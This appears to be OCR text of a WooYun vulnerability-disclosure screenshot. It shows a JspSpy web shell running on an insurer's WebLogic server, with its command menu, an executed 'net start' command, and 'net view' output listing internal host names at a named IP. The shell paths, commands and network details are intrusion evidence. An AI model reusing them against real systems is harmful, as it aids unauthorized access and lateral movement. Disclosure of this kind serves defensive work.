 搜索结果 | WooYun.org
WooYun.org | 发布的漏洞
BEA WebLogic Server Ad
永城财险整车数据自动更新
JspSpy Codz By - Ninty
202.111.44.69/ca/out.jsp
JspSpy Codz By - Ninty
202.111.44.69/ca/ma3.jsp
应用
202.111.44.69 (10.1.2.30)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
48.0KB/s
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/base_domain/servers/BaseServer/tmp/_WL_user/ca/8ffqtu/war/
Execute
Execute Shell »
Parameter
net view
Execute
服务器名称 注解
\\FEE-FTNC1
\\FTNC1
\\FTNC2
\\JINGYOU
\\NREPORT1
\\SZCORE_FTP3
\\SZCORE_FTP4
\\SZFT-APP2
\\SZFT-APP3
\\SZMESSAGE
\\SZUCV-APP1
\\SZUCV-APP2
\\YCBI
\\YCDW-COG
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org